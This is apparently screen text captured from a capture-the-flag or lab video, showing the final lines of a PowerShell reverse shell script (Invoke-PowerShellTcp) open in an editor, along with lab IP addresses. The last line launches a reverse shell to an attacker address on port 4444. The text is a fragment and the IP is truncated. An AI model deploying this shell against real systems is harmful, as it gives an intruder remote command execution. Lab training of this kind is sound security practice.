 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
109
110 #Return the results
111 $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
112 $stream.Write($sendbyte,0,$sendbyte.Length)
113 $stream.Flush()
114 }
115 $client.Close()
116 if ($listener)
117 {
118 $listener.Stop()
119 }
120 }
121 catch
122 {
123 Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
124 Write-Error $_
125 }
126 }
127
128 Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254. -Port 4444
INSERT PS.ps1 master
VPN nvim PS.ps1